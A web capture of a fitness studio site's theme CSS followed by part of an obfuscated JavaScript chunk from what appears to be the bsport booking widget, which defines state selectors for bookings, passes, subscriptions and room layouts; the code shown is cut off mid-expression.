.fc-toolbar .fc-right .fc-state-default:focus{background:#fcdee0;}.single-noo_class .noo_class .content-meta span,.noo-class-schedule .fc-view .fc-widget-content .fc-time-grid .fc-time-grid-event .fc-content .fc-trainer{color:#fcdee0;}.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay .inner span a:hover,.single .hentry .content-wrap ul li:before,.single-noo_class .noo_class .content-footer #author-bio .view-profile,.single-noo_class .single-sidebar .class-info-sidebar > div i,.single-noo_class .single-sidebar .class-info-sidebar > div span,.single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a{color:#fcdee0;}.single-noo_class .related-class .slider-indicators a.selected,.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:before{background:#fcdee0;}.noo-events .event-info > div i,.noo-event .event-header .content-meta i,.noo-event ul li:before,.noo-event .noo_event_map .event-info > div i,.noo-event .noo_event_map .noo-pricing-table .event-info > div i{color:#fcdee0;}.noo-trainers .masonry-filters ul li a.selected,.noo-trainers .masonry-filters ul li a:hover{background:#fcdee0;border-color:#fcdee0;}.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .noo-bar,.trainer-details .trainer-info .trainer-category:before{background:#fcdee0;}.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .label-bar .noo-label-units,.trainer-details .trainer-info .view_class,.trainer-content .content ul li:before{color:#fcdee0;}.hentry .content-wrap .content-category a,.widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a{color:#fcdee0;}.widget_categories ul li a:before{color:#fcdee0;}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.widget_class_slider .slider-indicators a.selected{background:#fcdee0;}.woocommerce ul.products li.product figure .product-wrap .product-overlay{background:rgba(252,222,224,0.50);}.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions a:hover,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions a:focus{color:#fcdee0;}.woocommerce .cart .button,.woocommerce .cart input.button{color:#fcdee0;border-color:#fcdee0;}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background:#fcdee0;}.noo-gmaps ~ .contact-info ul li i{background:#fcdee0;}.woocommerce .star-rating span{color:#fcdee0;}.product-masonry .masonry-filters ul li a.selected{color:#fcdee0;border-bottom-color:#fcdee0;}.posts-loop .loop-item-featured .is_featured{background:#fcdee0;}.site div.healcode .trainer_list .trainer_teaches_link,.site div.healcode .class_list .class_offered_link{background:#fcdee0;}.pricing-footer a:hover,.pricing-footer a:focus{background:#fcdee0;}.site div.healcode a.hc-button,.site div.healcode input.hc-button,.site div.healcode .hc-actions input[type="submit"]{background:#fcdee0;}body{font-family:"PT Sans",sans-serif;font-size:14px;font-style:normal;font-weight:400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"PT Sans","Open Sans",sans-serif;font-style:normal;font-weight:bold;text-transform:none;}.site div.healcode{font-size:14px;}.site div.healcode select{font-size:14px;}<!-- .noo-header{background-color:#FFFFFF;}-->.navbar-nav li > a{}.navbar-nav > li > a{text-transform:uppercase;}.navbar{min-height:87px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:16px;padding-right:16px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:87px;}}.navbar-toggle{height:87px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:87px;height:87px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img{height:57px;}.navbar-toggle{font-size:38px;}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.f6e12993.chunk.js
body_size: 12685
content:
'use strict';function a1159_0x2053(){var _0x1713fc=['roomBlueprint','tabs','booking_options','active','enumerable','byId','universalPass','consumer_payment_pack','complementary','metaActivities','disabled','waitlist','getOwnPropertyDescriptors','getTheme','is_src_autorized_to_control_dst','bookingsWorkshop','privateBooking','level','allUuids','prototype','APPOINTMENT','ACTIVITY','eligible','mySubscriptions','associated_establishment','passes','member_relation','preferences','object','offer','loading','SCTs','webpackChunkBsportWidget','identifier','dst','invoices','paid','metaActivity','4769262URaOfI','private_pass','coach_override','eligibility','src','coach','assetForBlueprint','src_member','2169115ZxkMkR','room_blueprint','call','filter','type','1220bHuDpJ','dst_member','booking','consumerReworked','privateConsumerPass','private_consumer_pass_link','data','30672prIUGI','private_service','byUuid','company','byOfferId','7hmasbb','private_services','count','relationship','concat','2757558iRxbZQ','dst_consumer_payment_pack','find','past','forEach','keys','constructor','privateService','workshop','establishment','restByUuid','subscriptions','bookingAndPrivateBooking','ids','privateBookings','apply','blueprint','unpaid','length','defineProperties','private_slot','toPrimitive','WAITLIST','src_private_consumer_pass','myFranchiseMarketingPreferences','iterator','src_consumer_payment_pack','allIds','update','consumer_payment_pack_link','reduce','future','defineProperty','myPasses','includes','privateSlot','myInvoices','consumer','stop','635eupIlD','byBlueprintId','allObj','items','2520363rBpGpw','is_active','map','toString','getOwnPropertyDescriptor','expired','symbol','createSelector','activity','refunded','establishments','spotScheduling','push','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','8845120ZMyawg','bookings','WORKSHOP','PAST','meta_activity','consumerPaymentPack','function','private_consumer_pass','page','myBookings','8danPCA','dst_private_consumer_pass','getOwnPropertySymbols'];a1159_0x2053=function(){return _0x1713fc;};return a1159_0x2053();}var a1159_0x406006=a1159_0x232a;function a1159_0x232a(_0x34ac92,_0x48a876){var _0x205307=a1159_0x2053();return a1159_0x232a=function(_0x232a7a,_0xca22b9){_0x232a7a=_0x232a7a-0x1af;var _0x32c01d=_0x205307[_0x232a7a];return _0x32c01d;},a1159_0x232a(_0x34ac92,_0x48a876);}(function(_0xcfc4f8,_0x22c6d8){var _0x22721f=a1159_0x232a,_0x460f36=_0xcfc4f8();while(!![]){try{var _0x23398e=-parseInt(_0x22721f(0x1b5))/0x1*(-parseInt(_0x22721f(0x207))/0x2)+parseInt(_0x22721f(0x1b9))/0x3+-parseInt(_0x22721f(0x20e))/0x4+-parseInt(_0x22721f(0x202))/0x5+parseInt(_0x22721f(0x218))/0x6*(-parseInt(_0x22721f(0x213))/0x7)+parseInt(_0x22721f(0x1d1))/0x8*(-parseInt(_0x22721f(0x1fa))/0x9)+parseInt(_0x22721f(0x1c7))/0xa;if(_0x23398e===_0x22c6d8)break;else _0x460f36['push'](_0x460f36['shift']());}catch(_0x6769ee){_0x460f36['push'](_0x460f36['shift']());}}}(a1159_0x2053,0xa6415));(self[a1159_0x406006(0x1f4)]=self[a1159_0x406006(0x1f4)]||[])[a1159_0x406006(0x1c5)]([[0xfe2c],{0x1be1:(_0x4352d4,_0x3b754c,_0x192e64)=>{_0x192e64['d'](_0x3b754c,{'Q':()=>_0x330b0d,'g':()=>_0x18ba0d});var _0x18ba0d=function(_0x308f3a){var _0x47ce42=a1159_0x232a;return _0x308f3a['FUTURE']=_0x47ce42(0x237),_0x308f3a[_0x47ce42(0x1ca)]='past',_0x308f3a[_0x47ce42(0x22e)]='waitlist',_0x308f3a;}({}),_0x330b0d=function(_0x6405ff){var _0x520198=a1159_0x232a;return _0x6405ff[_0x520198(0x1e9)]=_0x520198(0x1c1),_0x6405ff[_0x520198(0x1e8)]='appointment',_0x6405ff[_0x520198(0x1c9)]=_0x520198(0x220),_0x6405ff;}({});},0xedc1:(_0x1c7185,_0x52dba6,_0x15f875)=>{var _0x30f2e2=a1159_0x406006;_0x15f875['d'](_0x52dba6,{'$Q':()=>_0x203f6b,'P4':()=>_0x528f71,'YN':()=>_0x1f575f,'nB':()=>_0x1ab051});var _0x2dec39=_0x15f875(0x123f5),_0x1e74ea=_0x15f875(0x13244),_0x203f6b=function(_0x3a3902,_0x1a2eca){var _0xd33c9a=a1159_0x232a;return _0x3a3902[_0xd33c9a(0x1c4)][_0xd33c9a(0x1d4)][_0xd33c9a(0x1d9)][_0x1a2eca];},_0x321459=(0x0,_0x2dec39[_0x30f2e2(0x1c0)])([function(_0x4d2378){var _0x2d12d8=_0x30f2e2;return _0x4d2378[_0x2d12d8(0x1c4)][_0x2d12d8(0x1d4)];}],function(_0x3447fb){var _0xa9e3fc=_0x30f2e2;return _0x3447fb[_0xa9e3fc(0x225)]['map'](function(_0x4ba042){var _0x227722=_0xa9e3fc;return _0x3447fb[_0x227722(0x1d9)][_0x4ba042];})['filter'](function(_0x8dd7fc){return!!_0x8dd7fc;});}),_0x528f71=((0x0,_0x2dec39[_0x30f2e2(0x1c0)])(_0x321459,function(_0x13284a){return _0x13284a['filter'](function(_0xc3da72){var _0x560933=a1159_0x232a;return!_0xc3da72[_0x560933(0x1de)];});}),function(_0x4527a1,_0x18f9d7){var _0xb1c34f=_0x30f2e2,_0xb3cdf9={};return Object[_0xb1c34f(0x21d)](_0x4527a1['spotScheduling'][_0xb1c34f(0x200)][_0xb1c34f(0x1d9)])['forEach'](function(_0x134e24){var _0x1ba355=_0xb1c34f,_0x2204b6=_0x4527a1[_0x1ba355(0x1c4)]['assetForBlueprint'][_0x1ba355(0x1d9)][_0x134e24];_0x2204b6['blueprint']['toString']()===_0x18f9d7['toString']()&&(_0xb3cdf9[_0x2204b6['identifier']]=_0x2204b6);}),_0xb3cdf9;}),_0x1ab051=function(_0x340923){var _0xff275f=_0x30f2e2,_0x2f20d2={};return Object[_0xff275f(0x21d)](_0x340923[_0xff275f(0x1c4)][_0xff275f(0x200)][_0xff275f(0x1d9)])[_0xff275f(0x21c)](function(_0x3beb00){var _0x261849=_0xff275f,_0x9a47b2=_0x340923[_0x261849(0x1c4)]['assetForBlueprint']['byId'][_0x3beb00];_0x2f20d2[_0x9a47b2[_0x261849(0x228)]]||(_0x2f20d2[_0x9a47b2[_0x261849(0x228)]]={}),_0x2f20d2[_0x9a47b2['blueprint']][_0x9a47b2[_0x261849(0x1f5)]]=_0x9a47b2;}),_0x2f20d2;},_0x1f575f=(0x0,_0x2dec39[_0x30f2e2(0x1c0)])([_0x1e74ea['Ay'][_0x30f2e2(0x1e1)],function(_0x383fac){var _0x3bf479=_0x30f2e2;return _0x383fac[_0x3bf479(0x1c4)]['spotForBlueprint'];}],function(_0x300813,_0x2379f3){var _0x15b5ab=_0x30f2e2;return _0x2379f3[_0x15b5ab(0x225)]['map'](function(_0x461517){return _0x2379f3['byId'][_0x461517];})[_0x15b5ab(0x205)](function(_0x268c6e){var _0x586a40=_0x15b5ab;return!!_0x268c6e&&_0x268c6e['company']['toString']()===_0x300813[_0x586a40(0x211)][_0x586a40(0x1bc)]()&&!_0x268c6e[_0x586a40(0x1de)];});});(0x0,_0x2dec39[_0x30f2e2(0x1c0)])([function(_0x5e43b9){var _0x25f066=_0x30f2e2;return _0x5e43b9[_0x25f066(0x1c4)]['assetUnboundForBlueprint'];},function(_0x28491d,_0x4cdeb7){return _0x4cdeb7;}],function(_0x1bc94e,_0xa10d8a){var _0x46fe7c=_0x30f2e2,_0x38ebdb;return null!==(_0x38ebdb=_0x1bc94e[_0x46fe7c(0x1b6)][_0xa10d8a])&&void 0x0!==_0x38ebdb?_0x38ebdb:{'allIds':[],'byId':{},'count':0x0,'next_page':null,'previous_page':null};});},0xfe2c:(_0x13a1df,_0x23582c,_0x169b23)=>{var _0xfa20a=a1159_0x406006;_0x169b23['d'](_0x23582c,{'OY':()=>_0x401750,'nP':()=>_0x3fd61f,'ag':()=>_0x52a581,'lR':()=>_0x3b1a7b,'Xp':()=>_0x50526d,'yF':()=>_0x2c06b6,'zR':()=>_0x598508,'VB':()=>_0x545a5d,'Wq':()=>_0x42ba8d,'S7':()=>_0x94d6f7,'mN':()=>_0x2f3621,'qV':()=>_0x4e99a2,'V_':()=>_0x552d7e,'Pp':()=>_0x5a2b51,'N5':()=>_0x5783cc,'Gm':()=>_0xd044d3,'t1':()=>_0x59d6ea,'em':()=>_0xd7266a,'Xi':()=>_0xf49754,'cp':()=>_0x536521,'V6':()=>_0x1cac31,'Gp':()=>_0x5d329b,'S3':()=>_0x32ac0b,'j8':()=>_0x4b8d27,'IZ':()=>_0x41e655,'Z8':()=>_0x23cb6d,'_e':()=>_0x52ea32,'RC':()=>_0x5ac0d3,'Yy':()=>_0x239476,'L0':()=>_0x5d427c,'yN':()=>_0x308c64,'Nz':()=>_0x3ed509,'pZ':()=>_0x2270a4,'Mb':()=>_0x2c1d70,'W$':()=>_0x19dd9e,'H2':()=>_0x3dc004,'$3':()=>_0x89560d,'mR':()=>_0x3f66ef,'KY':()=>_0x3f6e0b,'zn':()=>_0x4dfb2e,'ot':()=>_0x5d277e,'xW':()=>_0x5987f5,'mF':()=>_0x479b86,'f6':()=>_0x45d881,'bX':()=>_0x5b44cc,'MO':()=>_0x217915,'yO':()=>_0x5f2d44,'p4':()=>_0x5fc785,'mO':()=>_0x5b86ed,'HJ':()=>_0x394256,'WP':()=>_0x182acc,'Oq':()=>_0x267017,'lE':()=>_0x37e55b,'$J':()=>_0x190c3d,'IU':()=>_0x25fcd0,'lw':()=>_0x367f40,'iw':()=>_0x2b86c4,'Rh':()=>_0x2db877,'Op':()=>_0x34108a,'yg':()=>_0x4cdb43,'v6':()=>_0x42fee0,'El':()=>_0x30571d,'ll':()=>_0x575e53,'Kg':()=>_0x6a86dd,'kF':()=>_0x5617f3,'WD':()=>_0x3a43fa,'zV':()=>_0x4dcd45,'Kj':()=>_0x4c0eab,'t':()=>_0x18396b});var _0x2ffaa5=_0x169b23(0x123f5),_0x16f4bb=_0x169b23(0x5685),_0x5787ff=_0x169b23(0xef68),_0x2004d3=_0x169b23(0x22c6),_0x2b88ff=_0x169b23(0x1830a),_0x47f366=_0x169b23(0x129e3),_0x240bad=_0x169b23(0x1402c),_0x5d36d2=_0x169b23(0x172e2),_0x22e180=_0x169b23(0xedc1),_0x4a060a=_0x169b23(0xefc3),_0x2b5caa=_0x169b23(0x172d6),_0x4cbfde=_0x169b23(0xc1d1),_0x2c4d3e=_0x169b23(0xfa47),_0x44d351=_0x169b23(0x178a9),_0x2f4207=_0x169b23(0xdc23);function _0x4793ca(_0x315b28){var _0x20c023=a1159_0x232a;return _0x4793ca=_0x20c023(0x1cd)==typeof Symbol&&'symbol'==typeof Symbol[_0x20c023(0x231)]?function(_0x590c9b){return typeof _0x590c9b;}:function(_0x1c69a8){var _0x3e456f=_0x20c023;return _0x1c69a8&&_0x3e456f(0x1cd)==typeof Symbol&&_0x1c69a8[_0x3e456f(0x21e)]===Symbol&&_0x1c69a8!==Symbol[_0x3e456f(0x1e7)]?'symbol':typeof _0x1c69a8;},_0x4793ca(_0x315b28);}function _0x296df8(_0x5be654,_0xa00379){var _0x3f28b3=a1159_0x232a,_0xe0c25b=Object[_0x3f28b3(0x21d)](_0x5be654);if(Object[_0x3f28b3(0x1d3)]){var _0x555e1c=Object[_0x3f28b3(0x1d3)](_0x5be654);_0xa00379&&(_0x555e1c=_0x555e1c[_0x3f28b3(0x205)](function(_0x4be103){var _0x59a86c=_0x3f28b3;return Object[_0x59a86c(0x1bd)](_0x5be654,_0x4be103)[_0x59a86c(0x1d8)];})),_0xe0c25b['push'][_0x3f28b3(0x227)](_0xe0c25b,_0x555e1c);}return _0xe0c25b;}function _0x1b0a1c(_0x1c32d5){var _0x406fb8=a1159_0x232a;for(var _0x20dd7c=0x1;_0x20dd7c<arguments[_0x406fb8(0x22a)];_0x20dd7c++){var _0x3bd6ce=null!=arguments[_0x20dd7c]?arguments[_0x20dd7c]:{};_0x20dd7c%0x2?_0x296df8(Object(_0x3bd6ce),!0x0)[_0x406fb8(0x21c)](function(_0xaa1a92){_0xd9f09a(_0x1c32d5,_0xaa1a92,_0x3bd6ce[_0xaa1a92]);}):Object[_0x406fb8(0x1e0)]?Object[_0x406fb8(0x22b)](_0x1c32d5,Object[_0x406fb8(0x1e0)](_0x3bd6ce)):_0x296df8(Object(_0x3bd6ce))['forEach'](function(_0x2efa58){var _0x5d3024=_0x406fb8;Object[_0x5d3024(0x238)](_0x1c32d5,_0x2efa58,Object[_0x5d3024(0x1bd)](_0x3bd6ce,_0x2efa58));});}return _0x1c32d5;}function _0xd9f09a(_0x3ef86e,_0x1b3542,_0x1d7478){var _0x1b31c0=a1159_0x232a;return(_0x1b3542=function(_0x1fa2d8){var _0x11cd14=a1159_0x232a,_0x3dda2d=function(_0x51a54d){var _0x2b2796=a1159_0x232a;if(_0x2b2796(0x1f0)!=_0x4793ca(_0x51a54d)||!_0x51a54d)return _0x51a54d;var _0x5cbaf9=_0x51a54d[Symbol[_0x2b2796(0x22d)]];if(void 0x0!==_0x5cbaf9){var _0x345314=_0x5cbaf9[_0x2b2796(0x204)](_0x51a54d,'string');if(_0x2b2796(0x1f0)!=_0x4793ca(_0x345314))return _0x345314;throw new TypeError(_0x2b2796(0x1c6));}return String(_0x51a54d);}(_0x1fa2d8);return _0x11cd14(0x1bf)==_0x4793ca(_0x3dda2d)?_0x3dda2d:_0x3dda2d+'';}(_0x1b3542))in _0x3ef86e?Object[_0x1b31c0(0x238)](_0x3ef86e,_0x1b3542,{'value':_0x1d7478,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x3ef86e[_0x1b3542]=_0x1d7478,_0x3ef86e;}var _0x1e7c52=function(_0x1f397c){var _0x10f71b=a1159_0x232a;return _0x1f397c[_0x10f71b(0x216)][_0x10f71b(0x1ee)]['items'];},_0x20d0a2=((0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x1e7c52,function(_0x413232,_0x1b415e){return _0x1b415e;}],function(_0xbff9a5,_0x4cc657){var _0x29706f=_0xfa20a;return _0xbff9a5[_0x29706f(0x236)](function(_0x170278,_0x2d797f){var _0x5492b6=_0x29706f;return _0x2d797f[_0x5492b6(0x208)]===_0x4cc657&&_0x2d797f['is_dst_autorized_to_control_src']?(_0x170278['push'](_0x2d797f[_0x5492b6(0x201)]),_0x170278):_0x2d797f[_0x5492b6(0x201)]===_0x4cc657&&_0x2d797f[_0x5492b6(0x1e2)]?(_0x170278[_0x5492b6(0x1c5)](_0x2d797f[_0x5492b6(0x208)]),_0x170278):_0x170278;},[]);}),(0x0,_0x2ffaa5['createSelector'])([_0x2f4207['JW'],_0x1e7c52,_0x2f4207['m8']],function(_0x2f55f3,_0x32caf6,_0xc3ddad){return _0x32caf6['map'](function(_0x4dbaba){var _0x47dbb0=a1159_0x232a;return _0x1b0a1c(_0x1b0a1c({},_0x4dbaba),{},{'src_member':(null==_0x2f55f3?void 0x0:_0x2f55f3[_0x4dbaba[_0x47dbb0(0x201)]])||(null==_0xc3ddad?void 0x0:_0xc3ddad[_0x4dbaba['src_member']])||{'id':_0x4dbaba[_0x47dbb0(0x201)]},'dst_member':(null==_0x2f55f3?void 0x0:_0x2f55f3[_0x4dbaba[_0x47dbb0(0x208)]])||(null==_0xc3ddad?void 0x0:_0xc3ddad[_0x4dbaba[_0x47dbb0(0x208)]])||{'id':_0x4dbaba['dst_member']}});});}),(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x176d39){var _0x9faded=_0xfa20a;return _0x176d39[_0x9faded(0x216)][_0x9faded(0x235)]['items'];},_0x5d36d2['On']],function(_0xbf1b07,_0x529951){var _0x433596=_0xfa20a;return _0xbf1b07[_0x433596(0x1bb)](function(_0x5b61e6){var _0x7817b5=_0x433596;return _0x1b0a1c(_0x1b0a1c({},_0x5b61e6),{},{'src':_0x529951[_0x7817b5(0x21a)](function(_0x38ba1c){var _0x36686d=_0x7817b5;return _0x38ba1c['id']===_0x5b61e6[_0x36686d(0x1fe)];}),'dst':_0x529951['find'](function(_0x2dd705){var _0x395d12=_0x7817b5;return _0x2dd705['id']===_0x5b61e6[_0x395d12(0x1f6)];})});})[_0x433596(0x205)](function(_0x144490){var _0x4783b5=_0x433596;return _0x144490[_0x4783b5(0x1fe)]&&_0x144490[_0x4783b5(0x1fe)]['id']||_0x144490['dst']&&_0x144490[_0x4783b5(0x1f6)]['id'];});}),function(_0x2abb8e){var _0x269f37=_0xfa20a;return _0x2abb8e[_0x269f37(0x216)][_0x269f37(0x235)][_0x269f37(0x1d9)];}),_0x1749ac=((0x0,_0x44d351['A'])(function(_0x589291){var _0x1b478e=_0xfa20a;return(0x0,_0x2ffaa5[_0x1b478e(0x1c0)])([_0x589291,_0x20d0a2],function(_0x18dc1e,_0x141ac7){var _0x365e72=_0x1b478e;return _0x18dc1e[_0x365e72(0x1bb)](function(_0x34ab00){var _0x2ef196=_0x365e72;return _0x1b0a1c(_0x1b0a1c({},_0x34ab00),{},{'isSharedActive':!(!_0x141ac7[_0x34ab00['id']]||!_0x141ac7[_0x34ab00['id']]['length'])&&_0x141ac7[_0x34ab00['id']][_0x2ef196(0x236)](function(_0x442c14,_0x4fc2ad){var _0x961dee=_0x2ef196;return _0x442c14||_0x4fc2ad[_0x961dee(0x1ba)];},0x0)});});});}),(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x33d5cb){var _0x37cce9=_0xfa20a;return _0x33d5cb[_0x37cce9(0x216)][_0x37cce9(0x20c)][_0x37cce9(0x1b8)];},_0x4a060a['tX']],function(_0x14a18d,_0x33e505){var _0x1e999d=_0xfa20a;return _0x14a18d[_0x1e999d(0x1bb)](function(_0x36b7dd){var _0x54e6ca=_0x1e999d;return _0x1b0a1c(_0x1b0a1c({},_0x36b7dd),{},{'src':_0x33e505[_0x54e6ca(0x21a)](function(_0x122187){var _0x390814=_0x54e6ca;return _0x122187['id']===_0x36b7dd[_0x390814(0x1fe)];}),'dst':_0x33e505['find'](function(_0x2335f6){return _0x2335f6['id']===_0x36b7dd['dst'];})});})[_0x1e999d(0x205)](function(_0x289308){var _0x525977=_0x1e999d;return _0x289308[_0x525977(0x1fe)]&&_0x289308[_0x525977(0x1fe)]['id']||_0x289308[_0x525977(0x1f6)]&&_0x289308[_0x525977(0x1f6)]['id'];});}),(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([_0x20d0a2,function(_0x54e6a5,_0xdbe04b){return _0xdbe04b;}],function(_0xf73a31,_0x20f660){return _0xf73a31[_0x20f660];})),_0x568c06=(0x0,_0x2ffaa5['createSelector'])([function(_0x21f417){var _0x3381eb=_0xfa20a;return _0x21f417[_0x3381eb(0x216)][_0x3381eb(0x20c)][_0x3381eb(0x1d9)];},function(_0x1fa5f6,_0x1cac78){return _0x1cac78;}],function(_0x4f5623,_0x377d8b){return _0x4f5623[_0x377d8b];}),_0x3cbecc=_0x169b23(0x6b6c),_0x42cb85=_0x169b23(0x1be1);function _0x3d63d7(_0xb51f09){var _0x5b3640=_0xfa20a;return _0x3d63d7='function'==typeof Symbol&&'symbol'==typeof Symbol[_0x5b3640(0x231)]?function(_0x36eb9b){return typeof _0x36eb9b;}:function(_0x15fbe3){var _0x112a97=_0x5b3640;return _0x15fbe3&&_0x112a97(0x1cd)==typeof Symbol&&_0x15fbe3[_0x112a97(0x21e)]===Symbol&&_0x15fbe3!==Symbol['prototype']?'symbol':typeof _0x15fbe3;},_0x3d63d7(_0xb51f09);}function _0x13d743(_0x332897,_0x5a5d30){var _0x4e760e=_0xfa20a,_0x3d2fff=Object['keys'](_0x332897);if(Object['getOwnPropertySymbols']){var _0x306f67=Object[_0x4e760e(0x1d3)](_0x332897);_0x5a5d30&&(_0x306f67=_0x306f67[_0x4e760e(0x205)](function(_0x53eea6){var _0x300137=_0x4e760e;return Object['getOwnPropertyDescriptor'](_0x332897,_0x53eea6)[_0x300137(0x1d8)];})),_0x3d2fff[_0x4e760e(0x1c5)][_0x4e760e(0x227)](_0x3d2fff,_0x306f67);}return _0x3d2fff;}function _0x6f330f(_0x59eb97){var _0x3426a9=_0xfa20a;for(var _0x569933=0x1;_0x569933<arguments[_0x3426a9(0x22a)];_0x569933++){var _0x1665b1=null!=arguments[_0x569933]?arguments[_0x569933]:{};_0x569933%0x2?_0x13d743(Object(_0x1665b1),!0x0)['forEach'](function(_0x12b2e1){_0x3e8e85(_0x59eb97,_0x12b2e1,_0x1665b1[_0x12b2e1]);}):Object[_0x3426a9(0x1e0)]?Object[_0x3426a9(0x22b)](_0x59eb97,Object['getOwnPropertyDescriptors'](_0x1665b1)):_0x13d743(Object(_0x1665b1))[_0x3426a9(0x21c)](function(_0x14117a){Object['defineProperty'](_0x59eb97,_0x14117a,Object['getOwnPropertyDescriptor'](_0x1665b1,_0x14117a));});}return _0x59eb97;}function _0x3e8e85(_0x8de6fa,_0x516506,_0x390055){var _0x209631=_0xfa20a;return(_0x516506=function(_0x34866a){var _0x16de79=a1159_0x232a,_0x2cfbea=function(_0x25799a){var _0x4fb412=a1159_0x232a;if(_0x4fb412(0x1f0)!=_0x3d63d7(_0x25799a)||!_0x25799a)return _0x25799a;var _0x1100a9=_0x25799a[Symbol[_0x4fb412(0x22d)]];if(void 0x0!==_0x1100a9){var _0x5289eb=_0x1100a9['call'](_0x25799a,'string');if('object'!=_0x3d63d7(_0x5289eb))return _0x5289eb;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0x25799a);}(_0x34866a);return _0x16de79(0x1bf)==_0x3d63d7(_0x2cfbea)?_0x2cfbea:_0x2cfbea+'';}(_0x516506))in _0x8de6fa?Object[_0x209631(0x238)](_0x8de6fa,_0x516506,{'value':_0x390055,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x8de6fa[_0x516506]=_0x390055,_0x8de6fa;}var _0x401750=function(_0x1ebb36){var _0x12fff9=_0xfa20a,_0x47abb7=function(_0x1e8865){var _0x1354ce=a1159_0x232a;return _0x1e8865[_0x1354ce(0x1b3)][_0x1354ce(0x224)][_0x1354ce(0x1b7)];}(_0x1ebb36),_0x41f339=_0x1ebb36[_0x12fff9(0x1b3)][_0x12fff9(0x224)][_0x12fff9(0x209)]['byId'],_0x13751f=_0x1ebb36['consumer'][_0x12fff9(0x224)][_0x12fff9(0x1e4)][_0x12fff9(0x1d9)],_0x4f6ba8=(0x0,_0x16f4bb['aA'])((0x0,_0x16f4bb['By'])((0x0,_0x16f4bb['V4'])(_0x16f4bb['vo'])))(_0x1ebb36),_0x1eb538=[];return _0x47abb7[_0x12fff9(0x21c)](function(_0x5eb269){var _0x3b0ce3=_0x12fff9;_0x3b0ce3(0x209)===_0x5eb269['type']&&_0x5eb269['booking']&&_0x41f339[_0x5eb269[_0x3b0ce3(0x209)]]&&_0x1eb538[_0x3b0ce3(0x1c5)]({'type':'booking','booking':_0x6f330f(_0x6f330f({},_0x41f339[_0x5eb269['booking']]),{},{'offer':_0x4f6ba8['find'](function(_0x2d068e){var _0x1e2162=_0x3b0ce3;return _0x2d068e['id']===_0x41f339[_0x5eb269['booking']][_0x1e2162(0x1f1)];})})}),'privateBooking'===_0x5eb269[_0x3b0ce3(0x206)]&&_0x5eb269[_0x3b0ce3(0x1e4)]&&_0x13751f[_0x5eb269[_0x3b0ce3(0x1e4)]]&&_0x1eb538[_0x3b0ce3(0x1c5)]({'type':'privateBooking','privateBooking':_0x13751f[_0x5eb269[_0x3b0ce3(0x1e4)]]});}),_0x1eb538;},_0x225000=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x4a8116){return _0x4a8116;},function(_0x37abfb,_0x43c359){return _0x43c359;}],function(_0x2398b4,_0x2a282d){return(null!=_0x2a282d?_0x2a282d:[])['map'](function(_0x5048d5){var _0x500007=a1159_0x232a,_0x4598ba=(0x0,_0x16f4bb['DA'])(_0x2398b4,null==_0x5048d5?void 0x0:_0x5048d5[_0x500007(0x1f1)]),_0x5ea54a=(0x0,_0x5787ff['jc'])(_0x2398b4,null==_0x5048d5?void 0x0:_0x5048d5[_0x500007(0x1cb)]),_0x95536e=(0x0,_0x2004d3['Zf'])(_0x2398b4,null==_0x4598ba?void 0x0:_0x4598ba['coach']),_0x1461d8=(0x0,_0x2004d3['Zf'])(_0x2398b4,null==_0x4598ba?void 0x0:_0x4598ba[_0x500007(0x1fc)]),_0x54ba8a=(0x0,_0x2b88ff['Y0'])(_0x2398b4,null==_0x4598ba?void 0x0:_0x4598ba[_0x500007(0x221)]),_0x215426=(0x0,_0x47f366['rM'])(_0x2398b4,null==_0x4598ba?void 0x0:_0x4598ba['custom_level']),_0x35f6ed=(0x0,_0x5d36d2['oi'])(_0x2398b4,null==_0x5048d5?void 0x0:_0x5048d5[_0x500007(0x1db)]),_0x5cfe98=(0x0,_0x240bad['AG'])(_0x2398b4,null==_0x35f6ed?void 0x0:_0x35f6ed['payment_pack']);return _0x6f330f(_0x6f330f({},_0x5048d5),{},{'coach':_0x95536e,'coach_override':_0x1461d8,'establishment':_0x54ba8a,'meta_activity':_0x5ea54a,'level':_0x215426,'offer':_0x4598ba,'consumer_payment_pack':_0x6f330f(_0x6f330f({},_0x35f6ed),{},{'payment_pack':_0x5cfe98})},(null==_0x4598ba?void 0x0:_0x4598ba[_0x500007(0x203)])&&{'room_blueprint':(0x0,_0x22e180['$Q'])(_0x2398b4,_0x4598ba['room_blueprint'])});});}),_0x2b8234=(0x0,_0x2ffaa5[_0xfa20a(0x1c0)])([function(_0x307efb){return _0x307efb;},function(_0x476329,_0x57c914){return _0x57c914;}],function(_0x4b396d,_0x212d09){var _0x104fbb=_0xfa20a;return(null!=_0x212d09?_0x212d09:[])[_0x104fbb(0x1bb)](function(_0x2c3f12){var _0x25f664=_0x104fbb,_0x4873b4=(0x0,_0x2004d3['Zf'])(_0x4b396d,(null==_0x2c3f12?void 0x0:_0x2c3f12[_0x25f664(0x1ff)])||(null==_0x2c3f12?void 0x0:_0x2c3f12['associated_coach'])),_0x282737=(0x0,_0x2b88ff['Y0'])(_0x4b396d,(null==_0x2c3f12?void 0x0:_0x2c3f12[_0x25f664(0x221)])||(null==_0x2c3f12?void 